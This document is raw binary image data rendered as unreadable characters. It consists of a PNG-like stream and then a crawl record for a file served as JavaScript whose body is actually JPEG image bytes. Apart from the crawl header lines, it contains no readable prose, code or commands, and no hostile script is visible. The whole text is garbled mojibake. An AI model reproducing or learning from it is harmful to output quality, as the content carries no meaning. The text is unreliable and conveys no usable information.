ӤE��؁�w�hh�~t^�w�b+��I��ݍ��
�G�����Ux%��JN9�A���V&���M�>����@l��n�A�X����0�n�&���e��:D��-C11Vq���E"61���+&#�q:���=�']���IZ�����-Az��R��7��AF�t�{��S��L#*�Gfq�ىcR�����U�]���p�o1�u��4M��]ñ�$�k��`cSơ,�!X�օ|��b)S��f�>V��,.V�!yL�e����R�������WI�"�({~\O�&��<���tr�D��i�^�sf��*C��2���j�d���x����������q��X"i�u�����WYC�A+[����%�o1��Rw��Ŋ$��
�s8>�@��Z���4뺬[M����I^�
=���`#`Q��٣ܬ�0��Q@̡��Tm��"c(>�
�dl�)�v]Y8�D���7z,i����Cs����r����yX@T����1����� 2�I��9A^�k�Y-�
6?�ez�W�a�F$�ڈ�y�Ł��౸�6�}�u
�� �o ��ѝ
5���ʚ���D&�\��q���9��ƚ�	eH"ĸ�c�4J��(ă�&&e:��j��6�h��cPh�*��:�^|�*H_$�*#��_V��JY �]_c��U������*�aqMn|]p�%�b�g��0�����[��$�N2���~��&�	z�4n3=Zb+�=�&;����+���s�ќ�Y����4g!�AĄ�܌) af�g1��c�62�u����v�����!w�8/��ƹ�_uw_��0H�q��,�Y����w�ndY�)Y��Ϡ��i��cO���($(��R�~�X���7�<l��}C�K�P�����]|���\CW��ejB�k|��uvQ��%HQ�4s�f��yEI�Ë�u<g�K��]C��C�62�>��ؗ
:�4����$63����'y��ZXR��6�[G�A�V�}���G������M��UnY.���ƹ[�!�*�0�ޭα��P�%ܨJ���g���ҫ8��1��$J��If�`��|���V*l����2<�6��~�w|���%��z�2�.�U���2�_��V�t�@���>�2�:0���'eHD!���s�'1������U���炿��"yL�3hG����>2 Z|-2���k�M�E7kk�q&��x]�G$�'	�[�*%D�� �6L�(h�^v�&()C(֚5k���@y;?����8�mf��.e CXGnf�duI�E�Ьc����wp?���5J�6>��hP ��VPM�K��\�Xr.�ˮu��v�/c[m� �f��x���t����U�T�ǰ��y�g{�$V)#11˹�Ҽ'��q�����~gm�R���V��h.2�1�&��);�������Z|��Sy;�39���٤%��'�J)CxM'����..�!�`}0�t�B{�~��O�?Q�ɡ�{UW�f���W�W\ӭ��i�c�dG�u����IW�ȸ�c��PkN ��Jx]
fqb������CDK��
��ǐ!~�u��>,�����n;�Y��[�e0���i�e(#���:����2se"v�foHuB������*��.�l^����d"R-��X}�TQ}�L	%��F��&����h�'1�	<�A���B����Pl#YL����e�h�A���6/&J���(1���#	fEi7S5 o�s1�I�(/� ��� �:��y��Ջ�(""�+]�+rY8T�A�v��F�#�-��]١��M\��H����h*ߎ��+�B�����t�2[�0:)5V_��sU.��U��Z)�l�)�][���l�9chd�(������V��ƺ�y��h����!y�Xs�^��	��'�$�L��R&�UZ���y���4F/2�$˗1s��g�D�>yP�����}���A�*p_�o�,��9�U!媄N|˼땿�c���~9I����B��	�Q���f���=e	�h���I��ˏ�<�Y�@���ԫ��xa�ͪP��gP��?��UD�@�X)4/�^,E�Z|?#t_ƕ!c����A&��96��N�{�y I ���qֆ��G���!Q�A��dkڇ�
�L��L��[ϩ"#��=aH@��@C�$\.3Tܧ����S�Q�N�p>yN�^�Z��ؠ���!��2V�W���� |4qA�t��ƫl-�����6�G[�K�azF\�"�*�_<��W�TY��cD0��X���N�d�X�L� D�0�d���(H��z9��Q{�\�#�R3��Ȍ�@*���?�.M�V� �	l&nbP8u.O5��H�X`9��>w�q�]Dt>ʓoi�얁�h?П�Cε�0����X��$}�g��7N��9ϊ�[�X��繜18	�'��$0De���0 @�AV)��h�Vͯ)c��=r����a��eR�L��Fٺ�Ei;�v^\��S�ז�p,�S�ܲ�����N仺�	D��Ab^x+܋�NX�D�>�L�R���"(�y2L���ep*��ݫ�D�Z߁�����po��#;Vl��`�J�i �o�����C��3&�u����gf(![��),[W�������$32@�:>ʺ����J������(����ʈ���e�)��]S|Ѫ���q�=���1���Q�5t�
��� K�gK$}����^>�6��@���_oh��ɽ�����g��W������,��eP���=������Vr��ȸ�^����s`�$	Br���s��j(�1�u�
qV���Yݠ�����*�Kb�q�2�PV��*YF��9e��zf\�⋕1�b#�թx��F3��5�;�Z����6�|s.'�L:����Q���ߦ���ǹ�x�&y�Ag$�����d#8��tx������Ծ�<I���$s��&7��r�=\P` HrWdf>�?�@T��.&ʼ����a���1���Y]�dE�g
���eV��Mb/F���豌� �THK�}h}�?h7�+_F\U/߿��e��/�װ�����ˠR|n��w��#\\�W)��%Mc��\$��$��͠>��k��7�Rx��>�͢JEȠP�����؊�2X���TF��-���1�Ȉ���9�$</�sA@eΞk����%0Z� 0z��������>$����lT��J28�h�8Nb�2�ZE{e���\�V�yqP��$���,'y��0���!�a3��7�W1z�	�آ���8Iq�����w�}��4HIj|}@-�q�.�	^N�Y�&A�z��W2����I��I�h((�r\��/��G���^�qV�b}8��V��?�J՛���k�ꂬ����M�ʿ8�p�#> �q�!O��2/����)af��T2j+e)M�(8gb�&`�'S53bI^F053D�P��_��P~�f��u�:묵Ϲ�ts�����{�>�����k��Oayn�Qa@���	2�Þ�oa%I���S����R"���x{��'�����-�K�+�iJ�<��r��W�ʺ4�ք"o���x}�o��諧��J�2fV'��u'���_k����#��-�.�ڂ,��������1+k���W�#������ƴ�ϝf������-	���OyI~F-�Մ�dv-���xp�X;%H����F�G�2Z�r�������0�{����r�N�=�A��e;��>fZ���x�y]�����5�RW���4���%�-��5�|�rCXG��J���!���dl�ie�j����?���n��GC2�����MdҚ�>V�GW/���{�5n�B���];U̙�Kr@5��?�Y�I3�@.4�N�l=>_�Q
:>�����B
8Y�<���Q�n�Q�Qb�ã�3�S���K�5�.o2�Ĕå�2�t��h��6����l]rB&����Ə�+�wj����{��O��F�'s�S��!�����@L%h<k�w*�jEK&���y��K�.�]����vA����@�p�3�;M�X�b�q$����S!d-����qM�%ٲN*R�Ҵ�%{ݼ���9��	n��+T�O����[{��\������km�BEL�N
!��>'���qc.��z�͘z�͜rѝ:��6l����PNq�.�Ƨ��c,�ᾧ'7��\�%׆ʲ��$�LR_)��%�����rXA����/[0	���S�;���V<:�9�H�<�Gӟlp�>��3I��F���:5�Pˌ��������ń���ݸuB6�dP9.�F���4{3Ǆ�Ɯ���/�S������=nɂ^�+}�X��dը�k٢n�`���8���Un��!>�\!�1�F������&��jS:ǝeK|�����B����V5"��g*�Z~ϲ-��{ލ��Uw~b��	��Ѐ����Ϲ�s��6sf�s�o�M�es||���zi�paJ�}OO�"��p\��p �L��|)�96��Y$�\��i�'�:���BO��~���[�3�RO�k����s�nd����ݡnkl2�g3x:�VO�g.�V�%,���8���ץB�����{㧹k  V��q�t���}�+3nL���(4k\xFo�;ڽ��U�C8p���y����t��5�b]������G��L�Ш�s���0(3S���m�K�Q6&H$��o`�W?�Ī�g_n���0�ς��ԡď7���\_*�k�8��3Sp��1x_���!�?M���\s��9t�;|�֡1�����QƦ||��j�9�7c�-��-^pʼ�~�[���`z*�]���m꡽o;e*�pW};>Vs<��Qx��as����G�!j���6=ȭ��m(���o�L�NJl�9&+7n�{j�1�0 ;^��+�ǹ��O���A	!͇PK�W�C�n�)F,<��I+�""|�1�b`� ml~����3Y�j����j#��u�=��?����V��9iN@���b��ȋy���[�{
Ǻ��~���9ۛ:p�	��̈��^債`I�n�}tldf�|t|d`�S�#ܾC��{GW|߁(h�nXa����A�0h���r�R���l�����F=������iA��I!����3n��0�Xv[�ȱ������Ǝ��,$jw�C�p^o0�9@/�����Z��8]�&��eU�"}h潥H�u�@ksQ+�EDt��� Ͼ<)WvpP˙����W%sM��R����C�kĴ���a�yW�=k�E�P��tYK����ڊJ~�(�$� ���B����Oe~❵�2?�&/<����dp��wx���O�,����$���pjV*A[j�Ê���ƪ���)��OU_��M���� ���{0.|_<��2�5����Q{�s���vI��Y/M2K3�����}\��dױ����i�?T'����	�:��`$�/47�����06�q��M�smm���5���C��f�Ǥ��Ą�K�s~(x�m&���K�M�B�9� �MOv�<6��90*�j���i}�����vy�Y��giõ~�`Y���|;/�Ee�п��ʜ�BDB �&�)��TF;�O�0����^zv�[�%� �Eh<D��J����g)��b���q��6�GYh�x��7��~j( ĵ#ĦAJXzUP�9u|�s�M�k#�&Tb�%����>��$d�h���#���0c��o�B�t��Ij���L>�VF�gP�M�Bgb�����[�=�V�!<�fJN�ѵ����:�PvM��� �'#�$Nw�����n�ɂ�*+�h�!�Y��^RA��/:��4~t�Ɲ��:���lpn��\�ޤ]��JcjXL�*v]��U�ٟvY�y9��~�D�0����)~�4:;v����ytjV��y��ǯ�5��&��l�����8�sfDa.� X.B��׃3}{u�Ӭ���w��݇G�'�s������j��V��ɏ$���]���7��O�\�� ��O�׎:�����a�'#8w�_)���hC�dA_���b����$��	E+��Ʌ1ذ�j�b�H?n22P Ih���U�ث=s��T�����tm7������ߗj@<OX�)� ���G��eZ�8���%��\��L�}�S@���݋N����ؕ���=�i��|O낣0$�i|%1H�����:�[��Y�t�Xv�����!�o)�+8��Q) ��;���&�I�@����\��G�)< W�#7c���pޙ��o�ģ0>�ޮw�,�2�o,�6X1'�ͦ'Ά�>�{�g|\!2� �(��1����	���O9OF�7���N�|����S�K���t��k�Z�9��=�*�xy��� ��J#K�b.ʫ.K�C����h�Ok`��� �~�c����c��u[Ȫ���`ι7�� �A� ��xe%�2x�M8�d�و!dC��*e� }I_����P�@:�,�)}�I�ɾ�@�(�P�}h��}7��ـ�e�_;/+�������A��<Ϡ�.A��['�Ӎ�<���4��;��3��,��5�@�
��kk��U�A�牵����zY�k�֯�V �,��5�]jD�b��ܮT�������C�2k	i��~s��4��sJ$��������3"$!I]{K�(�x���V#e�Z�P�}��V����	�YK�˩=�/| ��X�6��~� p��+�x"+}�7!��V8wl&���j����L����ژ�[m����t�F��\9���5�sAT� 0$ByD�C43#1v]����TO��7&$�Z��-�QW�^t-�z���X߲�;��]W3b���:�o�S�s3� r��._����kb�(m������ZHO�H�7�(u1�G�D�l��&��v*�ciK�S.\��S,�&��j��Y��������Ǣ��_'`�j����F�uL[Y�>�{�c���qc�yy��3�{�&���g�grև1O�aR��w<��g��&�9�'����P�+(�$j���b���(^'@������Zr�<?.�c ꑀFyq+��=u(c��D�C�S�'��V�67�ʔ �E��<��q����A�K��=��JK˲�UÅ�Qc�,W�o�9�ҋ(IW��Z�'�|Y%�*�%��H2�����O����V�Czy�8���t`���
�w̯�or��r�%��'�Ϫg @�}ud��@�E���b�9ir	��܌)���RL��N�ߓ(Pc�c��7�������xfJ�.y�WH���9��	�n_�n���-��TA������~0=���z$���1vl�׆ĕ�\U��a|1 3|���RVs�V4g��3��(�׀x�F�t��;�F��}^��|�`��tXeJ{X8��+�$���{y���IY�>(d����3	�����>:>*�a�I�ݐN{�Q���o�@+�J+V΃����c	-�<3��b���Ѫ"�� F������C�-���_"1	���KbR�.1�������燏���s�i�}%لf��}U�}3�D(�V%�N��p_䍠�ŃHp6";Ҋ�����.�/(vcW���9��0%�ڎ0��!�"�_B(\J7���.�z�L����U�J8�B�`]�՗N ���5���
 ���B�|e�!%Mm^�Vs>���.�n����5kV���Aɂ�x�@���U��X�w�w0����D#�_��w�U�L ��eBC	0�
lX���1���o��z�{�y�p���Հ�|���b�O�@"?]p���o�F��'}x�-�z�Q/��p�Мi�]ˣ�< ���( 0'_��^p*]I1Nvlf+�H��ǰ����{L�E���� ڣ%������{��ϖ����֊�x:�gf�$�l7��~ [���X���m����>>���=ռT7ևk�|0)늮���V]�	��y_c!�=h�w�Jo ����\�t���xU�6XB	c\ź9�O<
ۮ+.��\�ݠ���F4�Y��ߠ����/�-V����ꆠ�`�T��a��<ɭ �ۆ��{��f��&Ra���I幞l/�t�ҙ�d�R�������6���I#](O̯�#�x���z+��Ҩ��&�@|vsɢ��`���AX�e�%0@o���y`"ؒ�wd�um5��������T����%�
<e�Tb��Ӣ%�>p� �~" R?�6�5�Bc~��e�r��Yf�T�����[}��L��Tb-��oL��VqEb���#}x	h��f��%Nn1��ѱx]�GQ-��VmY�����U�٭�%�|�� ��i��������n�8�����aGl&M�&$X؃ L-�-x��X�hpv��0s�M�{�r�h��f������ ���8��gr���W�tw~}B��9мe�w��#�����U.����nG^�� ���v\�����2ԡ݌��?�$�ѡ�Me���_��������i���>��<hE ��Ԛ���",S,���D�L,�L���v�i�CW���h��ɢ�޳���r��V��8y+X� Ÿ�	n�g0�]��v��Tm��Liw����;����~�+q�N�@H���:n)���0nL~+#�Iqޚf�p��"tIiP����o�Ac������2�2���{�[�XK.��ߪ�@Ј|��.���[� %�,�sW�����9�O>g��5m�}w��_<�{Ο��~�����{�밓^�}5!U�2�<K/��#�lN xg�3���pr��d�Mt���Q����������梴5�d����̦2F;����B2�������w�i�1���k�7�<��kZ2w�%|�Z��Mc@�¹�ݒ�=Q��~����a�к����i����"�S��W�'��;^�tbz%]�k4N�.��0}���ư4(<�):�K "�N���:8�4 X��5�� ez 0�Q���I��P��:5�7��rE����=tE�x��K�fo�}�/�7�(,�GHk�	nq���"/a�g��پ 	�@�ZWu!maO4��C�/�շ
����? 1��`ۢ)�Q_�n��8�z�X/�)�X�d@4�C�xt�����T��!t�K]����I(P�������cp�B���
<`0���9T����	-B���i�y���?0��R��r��Cs끼CP
�qM�����_ycB�:'{��z�/��0�a�J��#����~�g�5�MC�k���ZN?�aA��گ��=�Z���c�s$�,���*����~�69����u���#�}
�����j��	v N�ئe�4U��'��)��`!6�B�7�qĸ72�\��M��Ű�kDx�@3SXuxVHӖ�p�x�2�C�o����+Bn�G��A�O�0٭�}F�k�}��J-r�v�%���#Z[͞x!�����bfM��)}je���uiN�����[��w0�=DM��vI�L���jz�Ű��y�!���	��6��IgY���5z��Ye�h�[�	{��#_v�!Mr�>�~X�7������������6����^�ߡ�����S���_'�+�QG�
�w��F����g�C������[�#�14�B�e4�ѩ���,����+����>pZ�$���5j�_�۷��)0߶��q�5� u雚V�4(����r1���mu$�qI�[k�|�Y3m��E�yY�_��B�o�4�5�F�rڬ��U��ߓ���[~d��5t�+������د�����wN�4�j_�<�L���wM�JF�uPgd'�8�&�����P�����{4+��qy!�<ǿKƑ4�-�%F��b�K~��+��z�FW�i�u�7��"�
 `	;����tU.�,1����jb�H^^�{���6h\� Z�V�T^��R����	sM�ZL&U
�2f�m��Qy��	�ʶ�H>��_��s�z���;���a���l�s��O��=o��������~r��ۦY�=�5R�u������I��"��O*�	 ���^�{Zm���-��X����2hc�B^t^�x�VT�IK�15�(��{�-�H�2h�M�Q'mV:�L:Mhև2���*[���,N��II�1�^�b��k���h����k�}�JL�w�9�V��'�Ԥv����ϟӥo�L�\�5{��t�Yu�z����ɨ GL�h�Y�x?��Z�氌�ktH�蘤?�F�CΪ�[��U�;���m�Bϟ�Ba��h* ���v�IR�`i%h+�����4Ӭz�����5� �0�>4���5ڕB�_+�����H��کiwM�6j�����i����3RH�F���);Əˎ�s�)���<'�Y-r pA�	�a�&4��B['��X�Ɣ�f�k��)/�Ka�r
��c��[e���4
��ĉ�>D�/���p̒������~K���qi\f�i�������ʆ�ø|��'�]
~�<4�V���կѯ�2^���z�[�����g͚��<�D�`�U����pym�s�	�5�ag`k�bt.�5%���t�1�E���.���]��;��|D[���ep|��'��N�����s6�UՒR�k�}�YUղ@9z�uO*��V2�3��[5c�in�����Z�Vӧ���C`�gM!D�~�7����7@\R�N��� qc�M�Y/\��`]#�'=ȱ7��u��OK�-��^��9c�{��i�Cm
bM7Ĵ�����}/E�]�����E#ٍ�N�pM�Qbӄ�����<n=tY�0Z� ���C��z�I��hEcTnQJK��L5��&�:a��^H�s��j��"�'�ud7RY:ִ� M��w�i��A�E�۪kX�.b�&�1f��&H�~��X�Ԅ��>h�����Ep���2ߙ�\��0IX>�r^.!�Z�e���;�N:�b���ϿMyaL�=�v�, N1�4�e��6X��w��V_�Kة�2�ܫ孂�}o�����7�F��x=7ӵp7�(�gi��v��6m��.�5 S��;A�?o	��F׬ɘ��h�%s�m`|��k����! ���o�}���}b:e(�5SI��U�P����%���Pưr�/!��U�
�P���h�_'�����W�;���%�68�-�m�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/a21f1481-ed71-4be2-9b7a-e3898f91861a_.js
body_size: 88753
content:
���� JFIF      �� C 
	
		
%!'&$!$#).;2),8,#$3F48=?BCB(1HMH@M;AB?�� C?*$*??????????????????????????????????????????????????��  �" ��              ��          ��     �e6�fSh�0&M�t��T��&xh�T9#�Y蔺NRH���1�,V�n�$��P�Xz��V{ 	 �!!'C3�I!$�$�I!;;)$�N�bd'HI8�٤�;	'I�N�B�nJp9W;%@�e���i��E�MIڪ.i*T.:N�2
vT�"�\��`�gL���n�ɳH�ꁣ>B7E��w$2vt&t3���BvL�'HIВBt�N�g@�M�2�8��N�'d'd����!��k�� �#(�Ȇ�����̖�sRL��8l��Gw�D#;��FCf r�mTaX��	�N�'a�LL�d�gI��:e��:BI�N���	'::�HI8��I!ݜt�L�O!�%I!&B�DT���i.S�I(J�ʫEǭ)*���	0EbJ�N��B`F ��qda��Qb9 A D��'b:$'t�Ht���$��HI��Ҥ�:��	$$��D/Q��P�n����$�iL=iܧ��]�-˄B�n�����A���9g'8�#���@���K��F�԰I8����n��q1��vN3�:$:HI!�C��ΆI	':$$�d�DE*Cz2��K<�e.s'@�2C	���D�쑏_���;�A����oK�XMl���К��^�ғ�ԋ�O%K?YYJxr�OϺ��U���A\�+ֻ汩>�X��	ӌ�ȆN�N�C'C:q�q'Hΐ�H�J�C'C'C'C0��""��a�0�D5��[*�X(���2"�J�c@Z�H���9��R^.щj� 4����^˒�zi�Wzv�f�V�6n�y��Ѯ������[���t��/Y.�_��-�VT�-*'vzIИ��HI�I�I$I!$��HI!$��"vv� &QJ����aZ�b2�N "S��*%@� �� ��V0
��Ü�V����x�܍z8vz~q��eisu���(�J�Wj|5��kq��S_f�7שz�3�����ƶ�����{Fl�5��Y����Q���2T/N�ᘘf&�	�ę�d���'h�� 	WL�<r#3�"�Y�b3�B�I�I0eQk�y�x5�e��Vz�1�z/�՗���y`�S��mU	�	'��J�&k&�+Zv:�w�K�W9��]!�6	�����)�Xj���W�N��JJ� � ZG!؄�Bx���1�SE0J8&�I���6��cFC�R�Vi�"�W2H�'��|�֬{̔&��2S	$'dH�I�;�8�R��#a��&��Z�t!/�z���ocj��u�!����ΐ���܍�(�H�ZU]��Zb��T�E��A��U9�N�DBČ�1�%@b	^�PV���40��qZ�RO>��=X5;1��H�E҆Nû8�%#cQa� ���c-�jM =�����qW����΃��������#ME$:g3���t��!�a��2t&uQGe��Χg�	��L`�Gd;�	�ƎTT�DL�%V�M"�j�y���g�+DZI���$����JR�d����Hǹ^	�;�$�2���-{s��]#�Ϛv)LK�d� &�X�2SD��XhD�����8&HI*I!;!�Fc)s�4�&q$�q�L��(!&#�A��Uv*�GAa�@��ޭ�:��ڎ,�&$��D�jX]0�2)�g��+I����- �@�gV1����~�Uu�fū!�G`��FFd�^(d$x�g��K^H�	0�NH��@�R�gN�C�p��	 ��&����Έ��m}��6���[�U�ʽg�u��GE��C����B�VI��ҿ�se��:W,��u'�W��J(/+�
1I=��}0�̻�b"�ɕI'^A�]�B�N��r	����(����d��34�b�d�rL�,$��	TR��$NB�y^6�_�4%!�.�rb���,�&u4Vqh)ahZ[ݯg��� ��1ב�Z�ǌC��N�'Ӝ�2X�؎����W���^��x��:�X�kRP���P-��8	z7P"Ֆ�"��.�I��Y#l)"Tύ'w�g00�JA0��$0H��dIDP��q��,7��]��3Z�:�Vn'c�ٚ�^-���z��t����N�is�5}O%��^C~zt�K	�*�6|ڒU���t���#�MO�@4*R
�_��A $8��[h%	�+r<��w@\P�,eȝ�4J43�@�!8AP�Bvut�rL 1$X�$��5<��mD�J����I�/F�YM��q� �����0wu�NO���/���=s]?-�U8M�����=�pT���wg��"�,Uk.�e\���r]TR�����j���X�h�`(�b��TS1L�a��
��W�)4e�9
��+cL¦�C�C�8hPI����#���F�9����K&bi������E�i��:�������q�gg���ۤ��:0!ꔼm>��=cm���j�s�2����9_G�S.�\��݊����Mύݭ�.Z�zL�_Q��h�k�UH﹗=�*��-g[&����( ��2j�0�9M�fuaY�&�9!$�I�t�vC�LC��g��=�źf�C	�$���J����Vn��n�S���!�K������!�XT���6�(̣�W���V��枫����)����:�D>�a�a��v�\����۹s[o'�a!cP,�L��RRf��1E,T�1%\>k�%<d��Cz��!$�������<H����ϙ������7�X�a6��.��y�r��W!�\Jۼ�F����3z�Yz�H��h���8�KJ>{ͣ����\�CnX1��t���tṞ�k��{%IF:u��%��/D�������ѡj*6�ʰZ��)�5,J��\��o��.�ɇE ��p2!2B��B㰡ِ��	F� q��|�\6|�[�|�S&;�"C�~'�r��|^�y�wm)f⚼V�ءs�;��n�ĉ���g��\�\Hzo	;�p�܏���$R����O4�k��[f,�t:\�@\!$a$A�*�2k�sKo>��*��R�(�$tGS3�]ȇU�$�D�!�!�@�3��Ğ�6!2C	�gh��9~����{���@�$+�{�Ou��v����r�ؖ9:�q A$NY�y�&6q�5��ޯ�����n��i�ح/��uu�uu��cE/s������N�9E":v3��X%�	у�>��	��*���.{p1���Q��Wb�D�^GH�C�ǌ�؄��ɇqq1".7�>k��7O�n�L4д����}=Ο���ږ����լ���.�%~OBt�ç#ѝ�r����:�;���?C�&�C�nt���w�o��;f��s��%��r��5���4���j�Ő������߱��4�4h����RB��Y����Ǒk�����8s�_9J�L�D��N�ѩ�F�;�&N1::M�?����2�V������^}�,k:sG�zfH�\��ϣ����e���3�B� c�>V�����;7�;"�U6FўyK�<��6��,Es���jŞ򑴭)�'�4��'E�<��k��	��Q�6Y���41��;���ɞ"�П����K�>���h�>�V�U,dHt	$'d$��Г0L�wN!v��r�y�N�5s}[��إ�G6$&tG���l�ߛ��@s����w���ױ��*r�(J�Wܢ陚`�d�<JX�u��A�3#��NbW"$�7鶧T�k�gC'C	���y�Uɚ]�c�|	ǟ�N)�'��^���������%4.:gB��BB$�t�N��t�g�z�����\���Ȥ0��Xr����ê{q���Ϣ���$�.�YY�lj_�`�-f�1�V
��f��0�؏5�C$L@z���&v� �:�3���X�L�B��(�Z}�<6}y�O/���0d@ì��߃�OtB]<h��f�&y��wC����0��|Ӈݯc�w!<m��tH����1�܉�h�PL�
r�D���'	�.��D"��ؒ4#3�jwh"���Qɬ�&�&�M}l���c��8�(�2m%d�,j��r3�)���U���a$9�R�������s���Q���ᔑ� �PI0N(r	�FLCdksKX�.>�N9&��쐀�$�h.gr�h��t͸� ]������*L6"�n�;���m,R��n��&���!���w���\���#��t$���gE��篚K��¯�&<7���XLs���̏\��>�N� 58��B�E��8�.;������Z����fHf���3�݈l=�>}n�N�F�'\3��.Odc2�%xbd2  �"�^M�"-e: Q�!�ûJ�.�RG'n�#A$vQ��挕�a�8��2�i��y�M�g��ח*ˤٺ��Ȏ�nZ�9�r�-��~�;�wn2��F'w؄����Hz��G%�dy�ij�˵��ͩ)Fv9�d.����˵�mfٖ#��S�H��Q0! �y�sN��y�I�r	�'b�N�L�M���n=�'�g�&��c!���\�d7����̔�R��v��&9�=�_?���8��ҽ��Y{�Rg�f�1sAӀ���t��qM��HN���D�Ǎ�=�9����n����������w;���k��6u���չ�H��d������P4��PY���X��Ie�]�C�wKQɘvMCĴ�he���f����)�d7U�tz�lc{���k��Y3��'!���u�'����>̓VwmR���fV���jAf�������M����!�8���K4+�px�Z��ΰQfy}G=~�l���;=;���~������w��Γ>��p�t����[t�|�+H8mV�Y��]bY#��ӭF	 bE�� T����������Z�'�h�!�h����\�'�|��(�G��2\G4�Df���ߙ��V*���ط�bok#J�Y�Z�|s�Сw���z����s������ 9Z�;�<3�\�w��nG��n=����=d�]�ɋBt��an���b�[7'��p��'��6c��"v{�l�9bX�ۇ: �Yb�XwOM�l:����t�I�I���q�r����H"�z�S��)Q��;�Y�Yb>n��d��	.f/S�xԽg�ӣ.]�^�m\W��yy�i�����z��{.����if�͔y������s��F�>~�3�l/	���ѳ9}�-yߠ�cQi�j���6)Z�d1=d�>�8����5��bc�N����B��Q+3�L&ee54�I��Q��	��Վk��5&�/>�6����f!�b�<�?9�o��֗X�d�B��G˞��Þ�F�z�Őd���0�� ��3|r�
n9iR͏~u��>���0�����z~Q�mbc[��Ҵ��6{�ֿ�����ϻÝy7�]{TW�]�������ڣf�rE'Nr[���bc��iZͳ$Rt�!�W3e�HY��ٖG46�Y�6RE%�8>�隞42�fO6�^=�.T�׌�a��^z�k|Tg_X{P�v��-�~�/To&=8�?�����H��O�Q㴽�%��Kb�/l�֛��&4�m��w7�.�{��$���M�� >qK�n�
4��^�������0���קn���� �ב:[��m�gak2��e�/^6N2�e(��xʜ]�$�,A=�U��;�DQ�HYSh�2� Kǽ�U-��:KY���M:y���e�d8�WΕ�"�}lҧ��M�Y_Z�|7���H�uz�E���lr\�l��}�������$�>��4�z�bX�=
cg��\���Cח�[�'�h�ɧ�O�0b��a���K��9w�Щ�Y�O�2N����ȗ�m� 7�����)�?L���ē�Nz�V{��E5
!�L�$*�K�s3W��ݨlw󑄚�p؄������gur���i����t��}�̮���dAj>��fks�s��n�ޛ��U�9Xd�ݢ�,�]-_W��>��J���s����������,�K~�#��������7����Jņ@��|.}.^��>�Sü3�Qghӗ͍.=sf�6�Zi�@�-f�k+���� 1�s��X�x���Q�Nkg/_�k6"����+H��|�C�20����"P"c<2L��}���e�����z���j*���!Fr�$Z�U}?Oq�9� -�M��{ώ�Q�/-�<� vv���]�U�p^�=�Z��;ڥp)��o�\�[��X�:̹���n~��gr�s�k}&�:�����9�ٜ��T��`^���Gs#Pλk�<�VZ���\�dv	��Q��:�ϳ��r��;_�j���^�;�>��w����hQ{��G���C$�F��e�~��+;�Z��t����ʄ��gc���O7W7����<}='G��-����޿L�����w��z�j�=?���j�gm��'�Wz��ەlޟ+so�܃Ɍ[T}]�m�������M��}UKw\ΖV�m��j^nU4cX�����ꀹ�㡊�(Z�sm��9n�xbx5qt�!/y��t\׏��+^��{{��,�yg�D�����i˝���ݙ>�H��O��ӊ@) GY,׎j�5�G5�'S����n�g�����>�a�&��s��������s�{�<u�b�_���OWθ��,G^�_7s�Ǜ���1wr��}��-��b#�`�����şֵ�t��jiO������o�I�v5��\�B�tYR_顃F��mc�s��N$�xW4q��2�R~9�7�ΎBϘ��_����tL˧m�j��Vݜ=�M������Z�ww�͝�Z���\t���>���L�m���ETg��
X1�����̧� VC=&�bys�ڎ��I3�O�kilG�R[����+r����#Y�r�����&h��q�Nڲ��9�ݏ>���q�c@n��ܩIl��|�Y
z/dy{COM���n@$s�MzR�n\u�:Gfd�k4��k��c5_K�nA��W6ѫ��C�d�nN��&%*\~m��<2J/������~o�RkG�����^��O���R�����sL����mJ�+�\��f��ŏ�`&\��������u|Z=��o�����?�K�T�щ7�ع�s9��ȗ=�J `hgokK�w��?Z�5�<|_J�����<t��c�v3}��{�?C-�%��S��ۣ�%�B��29�������J�����"�����>E��\Cz5�_X��X��ם<�z�_���i�⽟�z�������/d�m|��G�|����g��k�s���:���2}5;yN�qyEFk���W�i���p���T��q��Ȼl��ڮ���>��y�}J_,�o�#�+���3̽��i\K��$�?�y?�v���3�
�/�z������u��<�}zx0u������'�������������cͫ �.�؛�w��Y����}k�*f{���Q��H�7�|k�=b��%��������^M���i���[W3S��5�}{ĵ�������~����z��Z�}�����O��O���Ow{�����x�y�w5�;G$y���Om'-�r�A����Tq�F���=>�j��/�\��x���{׊{Y�O�s�v�Y�͖Z�z�����6՜o��{��wP}��}���<��� ��.=Ã�O_I.6~}�}s�}w|��_���y">]����#�?R��<���� ��a�����u./�S����/�[��=����������N�um~м�(�}����}
��ɹo�]���ݕ���G+�����u��x��?}�Θ>��ly�w���dd(���|I����$�Wgɘ�UKV�Ƹכ�:�{����ms'%�5���G��a���������y�\�'������F�����{^3=��=�S�ϝ��O�~3s�� 9}�������K��o��:�7���i+�:��{N/\��篡~r�����Լ�h{/�����7ͿI\��iӭ��|⧲�� �g��zϕz��>I�q�
��U|��hN����E��7���~#pw��n�sj}[�t�E��.^����=��+c��V�W��[�`��J���������Xӿ��<=��R��a=~����Wǫ%����E�H�<�{�=�,���l�/.�1=�r�f4��݃l߫O��x�:�Z���y|w}��{e���{{�A>��V'�8����ҟZ����Y���I�r�W>�$g5?+��k�徙[|�x���cc�}oT���_�e���MY�w�m�M��~�q供枛k'K���f��j��ߑz���!���_&^����B|��tr���y7�K��;�Ȗ?4�+N��̱)\��=g�֔>ʚ���'?4�����t�[c����||R�?Z��nVi���/w��p�P�� ۗX�=W��Xķ�-c�݃�;<O3��n�?�����wȻ>����g���^��9J�D7=�y�&�KϼN�36�J��v8����1��
�f3�����q���t�F�r>z�#���Ӻ�澅��՝%��l�'��ެ��	w�p+�c�@���_k˿;���z8J��;����;���Ik��2W��a�g��Wr��p��x�N��q���|,�2�y��<�K�z�[Q�3ͦ�����>������$�<��9翇�G��-��I�t=2x�N>?%���{�p��e�xf����W�D�y��]}��V�χjP�;��C��ܭȎ����z���'�������=C	ό�G����\��ϗ�M}>m��u��u:�ª��"GT����q��!�W�0����Y�4_9�Mf9���4Vp�����P4�P�Z
����9�I����'�7�]�b��#^����J©���F�7&(^'�p%*�X�!iZ��Y�͒7FҚK,Rc�2�j��U��tŦOa8TI��$r� ��KVq/��V��jeT�
.�X�\��Rd��K��F���iB�����lk���͌�CbJ�f�뫪�u�B��[ F_*�~'&&,e2��X���J�Y�$J�r�<|5��c<�
